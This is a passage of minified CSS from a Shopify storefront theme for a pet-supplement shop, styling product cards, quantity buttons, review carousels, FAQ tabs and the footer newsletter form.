.purchase-details__quantity{margin:0;width:78px}.collection__main .product__thumbnail .product_form .purchase-details__quantity .quantity-element,.search .product__thumbnail .product_form .purchase-details__quantity .quantity-element{padding:0!important;min-height:43px;height:43px!important;border:none!important;min-width:24px}button:focus-visible{outline:0}.collection__main .product__thumbnail .product_form .purchase-details__quantity .quantity-minus{border-radius:18px 0 0 18px}.collection__main .product__thumbnail .product_form .purchase-details__quantity .quantity-plus{border-radius:0 18px 18px 0}.collection__main .product__thumbnail .product_form .purchase-details__quantity .quantity-element .icon{width:12px;padding:0}.collection__main .product__thumbnail .product_form .purchase-details__quantity .quantity-input{font-family:Rubik,sans-serif;font-size:18px;background:0 0}.collection__main .product__thumbnail span.jdgm-prev-badge__text{font-size:17px}.collection__main .product__thumbnail .jdgm-prev-badge{display:flex!important;flex-wrap:wrap;text-align:center;justify-content:center;align-items:center}.collection .heading-wrapper{margin-bottom:46px}.collection .collection_description{text-align:center;margin-bottom:60px}.collection .cart__button .button span.icon{width:30px;height:30px;margin-left:10px;position:relative;top:6px;right:5px}.product-main .product_section{max-width:1320px}.product-main .purchase-details__quantity .modal_price{margin:0;font-family:Rubik,sans-serif;font-style:normal;font-weight:400;font-size:28px;line-height:33px;padding-top:6px}.product-main .product_section .purchase-details__quantity{display:flex;width:100%!important;justify-content:center;margin:0!important}.product-main .product_section .purchase-details__quantity .quantity-element{padding:0!important;height:44px!important;min-height:44px;border:none!important;font-family:Rubik,sans-serif;font-size:18px}.product-information .product_container .product_main .quantity-wrapper .quantity-minus,.product-main .product_section .purchase-details__quantity .quantity-minus{border-radius:20px 0 0 20px}.product-information .product_container .product_main .quantity-wrapper .quantity-plus,.product-main .product_section .purchase-details__quantity .quantity-plus{border-radius:0 20px 20px 0}.product-main .product_section .purchase-details__quantity .quantity-input{background:0 0}.product-main .product_section .purchase-details__quantity .quantity-wrapper{max-width:106px!important;height:44px!important;border:.8px solid #18d371;border-radius:20px;margin-left:76px}.notify_form__inputs .action_button.button,.product-main .product_section .purchase-details__buttons .action_button{background:#18d371;border-radius:50px;height:40px;font-size:20px;text-transform:uppercase;font-weight:700;font-family:Rubik,sans-serif}.product-main .product_section .vtl-ub-vd-badges-widget__slider{margin-top:10px!important;margin-bottom:8px!important}.product #bundle-sticky_add_to_cart #bundle-sticky_submit{font-family:Rubik,sans-serif!important;font-size:20px!important;border-radius:50px;width:50%}.notify_form__inputs .action_button.button{width:100%;border:none;color:#fff;margin-top:20px}.product-main .product_section .vtl-ub-vd-simple-badge,.product-main .product_section .vtl-ub-vd-svg-badge{flex:0 0 113px;margin:0 9px 0 0;border:2px solid #18d371;border-radius:10px;font-size:14px;font-weight:700;height:76px}span.sticker-text{font-family:Rubik,sans-serif}.product-main .product_section .rc-template__radio .rc-radio{justify-content:center;font-size:16px;border-radius:8px;height:30px;padding:0;position:relative}.product-main .product_section .rc-template__radio .rc-radio input{position:absolute;left:10px;width:17px;height:17px}.product .shopify-section.gallery .gallery__item .gallery-item__content .content.subtitle.is-h6.text-align-center{font-style:normal;font-weight:600;font-size:20px!important;line-height:24px;max-width:200px;margin:0 auto}.page-details .page-image-overlay .caption-content .subtitle strong,.product-main .product_section .rc-template__radio .rc-radio.rc-radio--active{font-weight:700}.product .shopify-section.gallery .gallery__item .gallery-item__content{padding:14px 0 0}.product .gallery__wrapper.gallery-type--classic.container{width:100%!important}label.rc-radio.rc-radio--active.subscription-radio.px-3.py-2{border-radius:8px 8px 0 0!important}.rc-selling-plans{border-radius:0 0 8px 8px}.product-main .products_icons_main .icon{width:63px;height:63px;margin:0 6px}.product-main .products_icons_main{justify-content:center;margin-top:12px}.product .product-gallery__image{border-radius:12px;display:flex;align-items:center}.product. product-pf-379dd47a .product-gallery__image .image__container img{max-height:410px}.product .heading-section .heading-section__subheading{font-size:50px;font-weight:400}.product-gallery__thumbnails--bottom-thumbnails.is-slide-nav--false .product-gallery__thumbnail{margin-bottom:14px;line-height:0;margin-right:4px;width:12.5%;height:64px;margin-left:4px;cursor:pointer}.product-gallery__thumbnails--bottom-thumbnails.is-slide-nav--false .product-gallery__thumbnail img,.product-information .product_gallery .gallery_content img{width:100%;height:100%;object-fit:cover}.product-gallery__thumbnails--bottom-thumbnails{margin-top:18px}h1.product_name.title.is-h3{font-style:normal;font-weight:700;font-size:24px;padding-bottom:10px}.product-form-container{padding-top:15px}.product .gallery .gallery__wrapper .gallery__item-wrap img{width:105px}.featured-collection-section .content_container .heading-wrapper,.recommended-products-section .content_container .heading-wrapper{margin-bottom:28px}.featured-collection-section .content_container .subheading,.recommended-products-section .content_container .subheading{margin-bottom:60px;width:100%}.featured-collection-section .content_container button,.recommended-products-section .content_container button{border-radius:13px;border:none;font-size:31px;font-family:Rubik,sans-serif;font-weight:700;color:#000;height:42px;padding:0}.featured-collection-section .collection_buttons,.recommended-products-section .collection_buttons{width:100%;max-width:1267px;padding-bottom:68px;justify-content:center}.featured-collection-section .product__thumbnail .product_form .cart-add-button,.recommended-products-section .product__thumbnail .product_form .cart-add-button{background:#18d371;border-radius:20px;padding:0;font-weight:700;font-family:Rubik,sans-serif;font-size:20px;text-transform:uppercase;height:45px!important;min-height:45px;line-height:45px;max-width:100%!important;border:none;color:#fff}.recommended-products-section .short_description{font-size:18px;line-height:27px;margin-bottom:30px;min-height:100px;padding-top:24px}.featured-collection .product__thumbnail .purchase-details,.recommended-products-section .product__thumbnail .purchase-details{max-width:235px;margin:0 auto;justify-content:space-between;width:100%}.cart__button .button span.icon{width:27px;height:27px;margin-left:10px;position:relative;top:6px;right:-11px}.featured-collection .product__thumbnail.thumbnail__hover-overlay--false,.recommended-products-section .product__thumbnail.thumbnail__hover-overlay--false{margin-bottom:140px}.featured-collection .product__thumbnail .purchase-details__buttons,.recommended-products-section .product__thumbnail .purchase-details__buttons{margin:0 2px!important;max-width:151px;width:100%}.product__thumbnail .product_form .purchase-details__quantity{margin:0 2px;width:78px}.product__thumbnail .product_form .purchase-details__quantity .quantity-wrapper{height:45px;border:2px solid #18d371}.product__thumbnail .product_form .purchase-details__quantity .quantity-minus{border-radius:18px 0 0 18px}.product__thumbnail .product_form .purchase-details__quantity .quantity-element{padding:0!important;min-height:42px;height:42px!important;border:none!important;min-width:24px}.product__thumbnail .product_form .purchase-details__quantity .quantity-element .icon{width:12px;padding:0}.product__thumbnail .product_form .purchase-details__quantity .quantity-input{font-family:Rubik,sans-serif;font-size:18px;background:0 0}.product__thumbnail .product_form .purchase-details__quantity .quantity-plus{border-radius:0 18px 18px 0}.product .shopify-section .heading_container .heading,.product .testimonials .heading{color:#fd278d}.product #judgeme_product_reviews .jdgm-rev-widg,.product .shopify-section article.jdgm-widget{max-width:1140px;margin:0 auto}.product .faq-section section .container{max-width:993px}.product .faq-section .faq__block-faq .faq__item{border:none;border-top:1px solid #898989}.product .faq-section .faq__block-faq:last-child .faq__item,.product-tabs-description .product_tabs:last-child{border-bottom:1px solid #898989}.product .faq-section .faq__block-faq .faq__item .faq__item-question{padding:40px 70px 37px 0}.product .faq__block-faq .faq__item .faq__item-question .faq__item-symbol:before{width:32px;height:1px}.product .faq__block-faq .faq__item .faq__item-question .faq__item-symbol:after{height:20px;width:1px}.product faq__block-faq .faq__item .faq__item-question .faq__item-symbol{right:0}.product .faq__block-main .faq__block-title{background:0 0;text-align:center;padding:0 0 137px;font-size:60px;font-weight:700}.product .gallery .gallery-2 .gallery__wrapper{max-width:1230px!important}.product .shopify-section.testimonials section:after{width:276px;height:362px;right:0;bottom:-10%}.product .product_tabs .product_accordion{color:#000;cursor:pointer;padding:0;width:100%;text-align:left;outline:0;transition:.4s;border:none;background:0 0;font-size:30px;position:relative}.product_tabs .content_main{padding:0;display:none;background-color:#fff;overflow:hidden}#wistia_chrome_23 #wistia_grid_57_wrapper .w-css-reset-tree button *,.flickity-prev-next-button,.jdgm-carousel-wrapper .jdgm-carousel-title{background-color:transparent!important}.product-tabs-description .product_tabs{max-width:993px;margin:0 auto;padding:40px 0 37px;border-top:1px solid #898989!important}.product_tabs .product_accordion:before{content:"";width:30px;height:1px;position:absolute;background:#000;right:0;transition:.3s;top:20px}.product_tabs .product_accordion:after{content:"";width:1px;height:30px;position:absolute;background:#000;right:15px;transition:.3s;top:5px}.contact-form__form .buttons.is-left.column.one-whole.has-margin-top{margin-top:25px}.contact-form .contact-form__image,footer .newsletter-form .field.is-default-width{margin-bottom:0}.contact-form__form button.button.button--secondary.is-within-form{height:55px;width:100%;margin-top:0;font-style:normal;font-weight:700;font-size:20px}.product .shopify-section.logo-list{border-top:1px solid #000;border-bottom:1px solid #000}.product .product_tabs .product_accordion.active:before{transform:translateY(-50%) rotate(180deg)}.product-tabs-description .product_tabs.ingredient_tab .gallery_main,.product-tabs-description .product_tabs.nutripaw_tab .product_info .content .images{display:flex}.product-tabs-description .product_tabs.ingredient_tab .gallery_main .heading{width:20%;font-size:18px;font-weight:700;display:flex;align-self:center}.product-tabs-description .product_tabs.ingredient_tab .gallery_main .gallery_top_images{max-width:675px;text-align:center}.product-tabs-description .product_tabs.ingredient_tab .gallery_main .image h3{margin-top:8px;font-size:18px}.product-tabs-description .product_tabs.ingredient_tab .gallery_main .gallery_bottom_images{justify-content:center;max-width:675px;text-align:center}.product-tabs-description .product_tabs.ingredient_tab .subheading{font-size:18px;padding-top:46px}.product-tabs-description .product_tabs.serving_tab .content_main{padding-top:36px}.product-tabs-description .product_tabs.serving_tab .content_main .subheading{font-size:20px;line-height:25px;margin-bottom:40px;text-align:center}.product-tabs-description .product_tabs.serving_tab .content_main button{width:312px;height:47px;border:none;background:#fd278d;font-weight:700;font-size:30px;color:#fff;padding:0;border-radius:17px;display:block;margin:0 auto;font-family:Rubik,sans-serif}.product-tabs-description .product_tabs.serving_tab .content_main .gallery_top_images{text-align:center;justify-content:center}.product-tabs-description .product_tabs.serving_tab .content_main .gallery_top_images .pretitle{font-weight:700;font-size:27px;padding-bottom:20px}.product-tabs-description .product_tabs.serving_tab .content_main .gallery_top_images .title{margin:16px 0;font-size:24px}.product-tabs-description .product_tabs.serving_tab .content_main .gallery_top_images .subtitle{margin:0;color:#fd278d;font-weight:700;font-size:27px}.product-tabs-description .product_tabs.nutripaw_tab .content_top_images{display:flex;align-items:center;justify-content:end;padding-right:60px;column-gap:50px}.product-tabs-description .product_tabs.nutripaw_tab .content_top_images img{width:106px;height:120px;object-fit:contain}.product-tabs-description .product_tabs.nutripaw_tab .product_info .content:nth-child(odd){background:#f1f1f1}.product-tabs-description .product_tabs.nutripaw_tab .product_info .content{margin:0;padding:0 80px 0 40px;display:flex;align-items:center;justify-content:space-between}.product-tabs-description .product_tabs.nutripaw_tab .product_info .content img{width:77px;height:52px;padding:6px 15px}.product-tabs-description .product_tabs.nutripaw_tab .product_info .content:nth-child(odd) img{background:#fd278d33}.product-tabs-description .product_tabs.nutripaw_tab .product_info .content:nth-child(2n) img{background:#fd278d80}.product-tabs-description .product_tabs.nutripaw_tab .product_info .content .images .image_1{margin-right:70px}.product .shopify-section .review-section:before{width:264px;height:327px;top:-28%;left:0}.jdgm-carousel-wrapper{width:100%!important;display:flex}.jdgm-carousel-wrapper .jdgm-all-reviews-rating-wrapper{position:absolute;bottom:25px}.jdgm-carousel-wrapper .jdgm-carousel-title{font-size:30px;text-align:left;line-height:42px;font-weight:900;color:#fff;padding:0!important;font-family:Rubik,sans-serif!important}.jdgm-carousel-wrapper .jdgm-carousel-title-and-link{background:#fd278d;border-radius:50px;border:none!important;margin-bottom:0!important;position:relative}.jdgm-carousel-wrapper .jdgm-all-reviews-rating-wrapper{padding:10px 0;text-align:left}.jdgm-carousel-wrapper .jdgm-all-reviews-rating-wrapper span.jdgm-carousel-number-of-reviews,.review_heading .testimonial_heading .reviews_content .subheading{color:#fff;font-size:22px;text-align:left}.jdgm-carousel--compact-theme .jdgm-carousel-item{background:#fff;border-radius:50px;padding:30px 12px!important}.jdgm-carousel--compact-theme .jdgm-carousel-item__review,.jdgm-carousel__item-wrapper{height:100%!important}.jdgm-carousel-item__review-title{margin-bottom:5px!important}.product-information .heading_container .heading{text-align:center;color:#000!important;line-height:71px;margin-bottom:0}.product-information .heading_container .subheading{text-align:center;font-size:50px;margin-bottom:24px}.product-information .product_container{max-width:1426px}.product-information .product_gallery .gallery_content{display:flex;padding-bottom:45px}.product-information .product_gallery .gallery_content .image{width:20%;padding-right:3%}.product-information .product_gallery .gallery_content .content{width:78%}.product-information .product_gallery .gallery_content .content .title{font-size:30px;margin-bottom:14px;position:relative;z-index:1;display:inline}.product-information .product_gallery .gallery_content .content .subtitle{margin:0;line-height:30px}footer .newsletter-form .field.is-stretched-width{flex:3 0 50%;min-width:200px;max-width:500px;margin-bottom:0}footer .newsletter-form .field.is-stretched-width input{background:#ffffffb3;border:none!important;border-radius:120px 0 0 120px!important;height:65px!important}footer .newsletter-form .field.is-default-width .button{width:194px;height:65px;line-height:69px;background:#fff;border:none;border-radius:0 120px 120px 0;font-style:normal;font-weight:400;font-size:25px;color:#000;padding:0;font-family:Rubik,sans-serif!important}footer .newsletter-form{margin-bottom:60px}div#shopify-section-f33f3fdd-2f4a-4237-9a42-fc3a4639ab28 p.footer__heading.is-h3{font-weight:700!important}p.footer__heading.is-h3{font-weight:500!important;letter-spacing:0!important;margin-bottom:35px}.footer__menu p.footer__heading.is-h3{font-weight:500!important;letter-spacing:0!important;margin-bottom:23px}li.footer__menu-link a{font-size:20px!important;font-weight:700;line-height:43.8px;letter-spacing:1px}footer .content ul{margin-left:20px!important;font-size:20px;font-weight:700;line-height:43px}.footer_social{line-height:43px}.footer__menu{margin-bottom:56px}.footer__credits p{font-style:normal;font-weight:400;font-size:14px;line-height:17px}.product .product_info_content .heading{font-size:24px;line-height:36px;margin-bottom:10px}.product .product_info_content .content{font-size:18px;margin-bottom:24px;line-height:27px}.product .product_info_review .review_content{font-size:22px;line-height:33px;margin-bottom:10px}.product .product_info_review .review_writer{font-size:17px;line-height:26px;display:flex;align-items:center}.product .product_info_review{padding:8px 20px;border-radius:10px;margin-bottom:15px}.index .jdgm-carousel-wrapper .jdgm-carousel-title-and-link{background:#17caf1;position:relative}.jdgm-carousel-wrapper .jdgm-carousel-title-and-link,.review_heading .testimonial_heading .reviews_content{padding:25px 15px 25px 30px}.index .jdgm-carousel--compact-theme .jdgm-carousel-item{background:#ececec}.index .featured-article .card-content .title{text-align:center;font-size:30px;line-height:35.55px}.nutripaw-heading-section .heading-section__heading img{position:absolute;right:-48%;width:116px;height:116px;transform:rotate(-42deg);top:-20%}.nutripaw-section .flickity-button{background:0 0;border:1px solid #000}#template-page-details .product-information .heading_container{margin-bottom:35px!important}#template-page-details .product_main .product_image img{position:absolute;width:440px;height:440px;object-fit:cover;overflow:initial;left:-20px;top:40px}.article .blog-posts .blog_container:after,.featured-collection-section .featured-collection:after,.shopify-section.testimonials .testimonials:after{content:"flickity";display:none}.page-ambassador .shopify-section.gallery .heading-section__heading{font-size:38px;text-align:center;margin-bottom:118px;line-height:45px}h1.search-popup__title{margin-bottom:15px}.heading-wrapper--cart-page.heading-wrapper{text-align:center;justify-content:center;align-items:center;margin-top:40px;margin-bottom:40px}.search-form .search__fields input[type=text]{padding:14px 20px 14px 40px!important}.product-gallery .product-gallery__main .flickity-prev-next-button.next{background:url(/cdn/shop/t/25/assets/arrow_right.png?v=1676408343) 0 0/contain no-repeat;width:27px;height:69px;right:-40px}.product-gallery .product-gallery__main .flickity-prev-next-button.previous{background:url(/cdn/shop/t/25/assets/arrow-left.png?v=1676408360) 0 0/contain no-repeat;width:27px;height:69px;left:-40px}.product .image-with-text__image-column .video_content{width:70%;margin:0 auto}.nutripaw-heading-section .heading-section__subheading,.pets-help-section .gallery-item__content .content{margin:0}.pets-help-section .gallery-item__content h4{margin-bottom:6px}.nutripaw-heading-section .heading-section__heading{position:relative;margin-bottom:20px}.image-with-text .image-with-text__video-column{justify-content:flex-end}.product-information .product_container .product_main .product_form{display:flex;flex-wrap:wrap;column-gap:4px;text-align:center;justify-content:center}.product-information .product_container .product_main .quantity-wrapper .quantity-input{height:40px!important;font-size:18px;font-family:Rubik,sans-serif;background:0 0;border:none}.product-information .product_container .product_main .quantity-wrapper .quantity-element{height:40px;padding:0!important}.product-information .product_container .product_main .product_form .cart_button{border:none;border-radius:50px;background:#18d371;color:#fff;font-size:18px;text-transform:uppercase;font-weight:700;height:40px}.product-information .product_container .product_main .product_form .quantity-wrapper{height:40px!important;border:1px solid #18d371}.blog .blog-container{max-width:1324px}.blog .blog-card__image .image-element__wrap,.blog .blog-card__image .image-element__wrap img{min-height:460px;object-fit:cover}.blog a.button.button--secondary.pagination-button__load-more-infinite:after{content:"";background-image:url(/cdn/shop/t/25/assets/arrow_right.png?v=1676408343);position:absolute;width:20px;height:20px;background-size:40%;background-repeat:no-repeat;transform:rotate(90deg);top:25px;right:30px;filter:invert(1)}.blog a.button.button--secondary.pagination-button__load-more-infinite{position:relative}.collection .collection__filters,.collection .collection__main,.collection .collection_buttons{max-width:1270px;margin:0 auto}.page-details .jdgm-carousel-wrapper .jdgm-carousel-title-and-link{background:#17caf1}#shopify-section-template--16672256426239__e4b6f429-95aa-438f-b933-8549e8c3e508{background-size:cover!important}.page-ambassador .gallery-1 .gallery-item__content .title{font-size:33px;line-height:41px}.ambassador-image-text .image-with-text__image-column .image-element__wrap,.ambassador-image-text .image-with-text__image-column .image-element__wrap img{height:100%;object-fit:cover}footer .newsletter-form .field.is-stretched-width input::placeholder{font-size:0}#wistia_chrome_23 #wistia_grid_57_wrapper .w-css-reset-tree button{background-image:url(/cdn/shop/t/25/assets/Group%20153.svg?v=1677515648)!important;background-color:transparent!important}.blog-posts .featured-article.blog-back-button{border:none;box-shadow:none;align-items:center}.blog-posts .featured-article.blog-back-button a{text-decoration:underline}.jdgm-carousel-title-and-link{min-height:100%!important;height:initial!important}.page-ambassador .nutripaw-section-heading .heading-section__heading img{position:absolute;top:-30px;width:110px}.newsletter-form .checkbox_button .control{display:flex;align-items:flex-start;column-gap:8px}.newsletter-form .checkbox_button .control input{margin-top:8px}.product .image-with-text .image-with-text__text-column .image-with-text__text p{margin-bottom:10px}.blog-posts .blog-card__read-more .button{width:234px!important;display:block;margin:0 auto;font-size:20px!important;font-weight:700;height:38px!important;line-height:38px!important;padding:0;text-transform:uppercase}.product .product-block--description .description.content{padding-top:10px}.product-calming-treat .jdgm-carousel-wrapper .jdgm-carousel-title-and-link,.product-pf-aaa8a5ee .jdgm-carousel-wrapper .jdgm-carousel-title-and-link{background:#0b944e}.product-multi-action .jdgm-carousel-wrapper .jdgm-carousel-title-and-link,.product-multi-action .product-tabs-description .product_tabs.serving_tab .content_main button,.product-pf-6c139544 .jdgm-carousel-wrapper .jdgm-carousel-title-and-link,.product-pf-6c139544 .product-tabs-description .product_tabs.serving_tab .content_main button{background:#711cd1}.product-hip-joint .jdgm-carousel-wrapper .jdgm-carousel-title-and-link,.product-pf-224c09f2 .jdgm-carousel-wrapper .jdgm-carousel-title-and-link{background:#00a3c6}.product-pf-7ce00fb2 .jdgm-carousel-wrapper .jdgm-carousel-title-and-link,.product-pf-7ce00fb2 .product-tabs-description .product_tabs.serving_tab .content_main button,.product-pre-probiotic .jdgm-carousel-wrapper .jdgm-carousel-title-and-link,.product-pre-probiotic .product-tabs-description .product_tabs.serving_tab .content_main button{background:#f47c20}.product-pf-39a2fba9 .jdgm-carousel-wrapper .jdgm-carousel-title-and-link,.product-skin-snout .jdgm-carousel-wrapper .jdgm-carousel-title-and-link{background:#e6a807}.faq_table_main .faq_content ul{list-style:none!important;margin:0!important;border:1px solid rgba(34,36,38,.1)}.faq_table_main .faq_content{width:33.33333%}.faq_table_main{display:flex;flex-wrap:wrap;text-align:center}.faq_table_main .faq_content ul li{padding:5px;border-bottom:1px solid rgba(34,36,38,.1)}.faq__block-faq .faq__item .faq__item-answer .faq_content_main{display:flex;flex-direction:column;row-gap:20px}.faq__block-faq .faq__item .faq__item-answer.table_above_content .faq_content_main{flex-direction:column-reverse}.pets-benefits .gallery__wrapper .gallery__item-wrap .image-element__wrap img{background-image:url(/cdn/shop/t/25/assets/Ellipse%2036.svg?v=1677774280);background-repeat:no-repeat;background-size:80%;background-position:bottom}.product-tabs-description .product_tabs.ingredient_tab .gallery_main img{border-radius:50%;max-width:100px}.product-tabs-description .product_tabs.ingredient_tab .gallery_main .image{padding-bottom:10px}.product-hip-joint .product-tabs-description .product_tabs.serving_tab .content_main button,.product-pf-224c09f2 .product-tabs-description .product_tabs.serving_tab .content_main button{background:#17caf1}.product-calming-treat .product-tabs-description .product_tabs.serving_tab .content_main button,.product-pf-aaa8a5ee .product-tabs-description .product_tabs.serving_tab .content_main button{background:#18d371}.product-pf-7ce00fb2 .product-tabs-description .product_tabs.serving_tab .content_main .gallery_top_images .subtitle,.product-pre-probiotic .product-tabs-description .product_tabs.serving_tab .content_main .gallery_top_images .subtitle,.product-ear-cleaner .product-tabs-description .product_tabs.serving_tab .content_main .gallery_top_images .subtitle,.product-clean-ear-kit .product-tabs-description .product_tabs.serving_tab .content_main .gallery_top_images .subtitle{color:#f47c20}.product-multi-action .product-tabs-description .product_tabs.serving_tab .content_main .gallery_top_images .subtitle,.product-pf-6c139544 .product-tabs-description .product_tabs.serving_tab .content_main .gallery_top_images .subtitle{color:#711cd1}.product-calming-treat .product-tabs-description .product_tabs.serving_tab .content_main .gallery_top_images .subtitle,.product-pf-aaa8a5ee .product-tabs-description .product_tabs.serving_tab .content_main .gallery_top_images .subtitle{color:#18d371}.product-hip-joint .product-tabs-description .product_tabs.serving_tab .content_main .gallery_top_images .subtitle,.product-pf-224c09f2 .product-tabs-description .product_tabs.serving_tab .content_main .gallery_top_images .subtitle{color:#17caf1}.product-dental-formula .product-tabs-description .product_tabs.nutripaw_tab .product_info .content:nth-child(odd) img,.product-pf-33eeb896 .product-tabs-description .product_tabs.nutripaw_tab .product_info .content:nth-child(odd) img{background:#d2fffd}.product-dental-formula .product-information .product_gallery .gallery_content .content .title:after,.product-dental-formula .product-tabs-description .product_tabs.nutripaw_tab .product_info .content:nth-child(2n) img,.product-pf-33eeb896 .product-tabs-description .product_tabs.nutripaw_tab .product_info .content:nth-child(2n) img,.product.product-pf-33eeb896 .product-information .product_gallery .gallery_content .content .title:after{background:#7cefea}.product-pf-39a2fba9 .product-tabs-description .product_tabs.nutripaw_tab .product_info .content:nth-child(odd) img,.product-skin-snout .product-tabs-description .product_tabs.nutripaw_tab .product_info .content:nth-child(odd) img{background:#ffebb3}.product-pf-39a2fba9 .product-tabs-description .product_tabs.nutripaw_tab .product_info .content:nth-child(2n) img,.product-skin-snout .product-tabs-description .product_tabs.nutripaw_tab .product_info .content:nth-child(2n) img,.product.product-pf-39a2fba9 .product-information .product_gallery .gallery_content .content .title:after,.product.product-skin-snout .product-information .product_gallery .gallery_content .content .title:after{background:#ffd358}.product-pf-7ce00fb2 .product-tabs-description .product_tabs.nutripaw_tab .product_info .content:nth-child(odd) img,.product-pre-probiotic .product-tabs-description .product_tabs.nutripaw_tab .product_info .content:nth-child(odd) img{background:#ffddc2}.product-pf-7ce00fb2 .product-tabs-description .product_tabs.nutripaw_tab .product_info .content:nth-child(2n) img,.product-pre-probiotic .product-tabs-description .product_tabs.nutripaw_tab .product_info .content:nth-child(2n) img{background:#ffa35c}.product-calming-treat .product-tabs-description .product_tabs.nutripaw_tab .product_info .content:nth-child(odd) img,.product-pf-aaa8a5ee .product-tabs-description .product_tabs.nutripaw_tab .product_info .content:nth-child(odd) img{background:#ceffe6}.product-calming-treat .product-tabs-description .product_tabs.nutripaw_tab .product_info .content:nth-child(2n) img,.product-pf-aaa8a5ee .product-tabs-description .product_tabs.nutripaw_tab .product_info .content:nth-child(2n) img{background:#55df99}.product-hip-joint .product-tabs-description .product_tabs.nutripaw_tab .product_info .content:nth-child(odd) img,.product-pf-224c09f2 .product-tabs-description .product_tabs.nutripaw_tab .product_info .content:nth-child(odd) img{background:#e4faff}.product-hip-joint .product-tabs-description .product_tabs.nutripaw_tab .product_info .content:nth-child(2n) img,.product-pf-224c09f2 .product-tabs-description .product_tabs.nutripaw_tab .product_info .content:nth-child(2n) img{background:#a3eeff}.product-dental-formula .jdgm-carousel-wrapper .jdgm-carousel-title-and-link,.product-pf-33eeb896 .jdgm-carousel-wrapper .jdgm-carousel-title-and-link{background:#02bdb5}.product-multi-action .product-information .product_gallery .gallery_content .content .title:after,.product.product-pf-6c139544 .product-information .product_gallery .gallery_content .content .title:after{background:#ca9cff}.product-skin-coat .product-information .product_gallery .gallery_content .content .title:after,.product.product-pf-6c8f4ebb .product-information .product_gallery .gallery_content .content .title:after{background:#ff8b90}.product-skin-coat .jdgm-carousel-wrapper .jdgm-carousel-title-and-link,.product-skin-coat .product-tabs-description .product_tabs.serving_tab .content_main button,.product.product-pf-6c8f4ebb .jdgm-carousel-wrapper .jdgm-carousel-title-and-link,.product.product-pf-6c8f4ebb .product-tabs-description .product_tabs.serving_tab .content_main button{background:#de1e26}.product-skin-coat .product-tabs-description .product_tabs.serving_tab .content_main .gallery_top_images .subtitle,.product.product-pf-6c8f4ebb .product-tabs-description .product_tabs.serving_tab .content_main .gallery_top_images .subtitle{color:#de1e26}.jdgm-carousel--compact-theme .jdgm-carousel-item__reviewer-name{font-size:20px!important;font-family:Rubik,sans-serif!important;font-weight:700!important;line-height:24px!important}footer .content ul li{line-height:27px;margin-bottom:16px}#template-page-details .heading-section .pets-heading-section .heading-section__heading,.page-ambassador .shopify-section.rich-text .rich-text__heading,.review-page .heading{line-height:71px}#template-page-details #shopify-section-template--16668187295999__5587959c-6c71-4cae-b287-8e4141429255 .image-text_2 .content{max-width:581px}#template-page-details #shopify-section-template--16668187295999__5587959c-6c71-4cae-b287-8e4141429255 .image-with-text__heading{padding-bottom:54px}#template-page-details .product-information .heading_container .heading{font-size:45px;line-height:53px}#template-page-details .product-information .product_gallery .gallery_content .content .title{margin-bottom:1px;line-height:35px}.review-page .jdgm-carousel-wrapper{padding:67px 0 0}.page-details .product-information .product_gallery .gallery_content .content{z-index:9}.page-join-pack .shopify-section.newsletter .newsletter__wrapper .newsletter-form input{padding:14px 31px!important;height:58px!important}.page-join-pack .shopify-section.newsletter .newsletter__wrapper .newsletter-form .field{margin-bottom:19px}.page-join-pack .shopify-section.newsletter .newsletter__wrapper .newsletter-form .field.checkbox_button{margin-top:12px;margin-bottom:31px}.page-join-pack .newsletter-1 .newsletter__wrapper .newsletter-form .checkbox_button input{height:initial!important}.page-join-pack .newsletter-2 .newsletter__wrapper .newsletter-form input::-webkit-input-placeholder{color:#000!important}.page-join-pack .newsletter-2 .newsletter__wrapper .newsletter-form input:-ms-input-placeholder{color:#000}.page-join-pack .newsletter-2 .newsletter__wrapper .newsletter-form input::placeholder{color:#000}.collection__main .product__thumbnail .purchase-details__buttons.out_of_stock_button,.featured-collection .product__thumbnail .purchase-details__buttons.out_of_stock_button,.nutripaw-section .gallery__wrapper .gallery__item.one-sixth .image-element__wrap{max-width:100%!important}.page-ambassador .shopify-section.gallery .gallery-1 .gallery__item .gallery__item-wrap .image-element__wrap{background:0 0;max-width:105px!important;height:105px!important}.page-ambassador .shopify-section.gallery .gallery-1 .gallery__item .gallery__item-wrap .image-element__wrap img{width:95px;height:100px;top:initial}#shopify-section-template--16672256426239__4f55a70c-3db6-49fa-8b1f-3600770b62cd .image-with-text-overlay__heading,#shopify-section-template--16672256426239__4f55a70c-3db6-49fa-8b1f-3600770b62cd .image-with-text-overlay__subheading{font-size:80px}#shopify-section-template--16672256426239__2feb59a9-cde4-47cf-a116-848d02144a9f .heading-section__heading{font-size:38px;line-height:45px}.page-ambassador section.section.nutripaw-section-heading,.page-ambassador section.section.nutripaw-section-heading .heading-section__content{max-width:1080px;margin:0 auto;position:relative;width:100%}#shopify-section-template--16672256426239__2feb59a9-cde4-47cf-a116-848d02144a9f section:before{width:112px;height:90px;right:-5.5%;top:-47%}.page-ambassador #contact_form .buttons{margin:0 auto}.ambassador-image-text .image-with-text__text-column .image-with-text__heading{padding-bottom:44px}.product .featured-collection-section .product-thumbnail .short_description{max-width:260px;margin:0 auto 40px}.is-sticky .mobile-menu__toggle-icon .icon{fill:#000!important}.product .image-with-text .image-with-text__text-column .image-with-text__heading{padding-bottom:30px;font-size:41px;line-height:49px}.product .image-with-text .image-with-text__text-column .image-with-text__text strong{font-weight:500;font-size:30px;font-family:Rubik,sans-serif;line-height:35.55px}.product-information .product_container .product_main .product_image img{max-width:315px;width:100%}form.needsclick .kl-private-reset-css-Xuajs1,form.needsclick .kl-private-reset-css-Xuajs1 span{font-family:Rubik,sans-serif!important}form.needsclick input{height:44px}.homepage-logolist marquee .container{flex-wrap:nowrap}.flickity-prev-next-button{border:none!important}#shopify-section-template--16675582279935__e421e858-988b-4793-bb14-b698fbfde0bf section:after{height:222px}#shopify-section-template--16675575628031__167648173478bb7c7f section:before,#shopify-section-template--16675575660799__167648173478bb7c7f section:before,#shopify-section-template--16675581886719__167648173478bb7c7f section:before,#shopify-section-template--16675581919487__167648173478bb7c7f section:before,#shopify-section-template--16675581952255__167648173478bb7c7f section:before,#shopify-section-template--16675581985023__167648173478bb7c7f section:before,#shopify-section-template--16675582279935__167648173478bb7c7f section:before{background-size:contain!important;left:1%}#shopify-section-template--16675581985023__e421e858-988b-4793-bb14-b698fbfde0bf section:after{height:290px;bottom:-12%}#shopify-section-template--16675581952255__e421e858-988b-4793-bb14-b698fbfde0bf section:after{width:226px;height:312px;bottom:-12%}#shopify-section-template--16675575660799__e421e858-988b-4793-bb14-b698fbfde0bf section:after,#shopify-section-template--16675581919487__e421e858-988b-4793-bb14-b698fbfde0bf section:after{background-size:contain!important}.product__thumbnail .purchase-details__buttons.out_of_stock_button 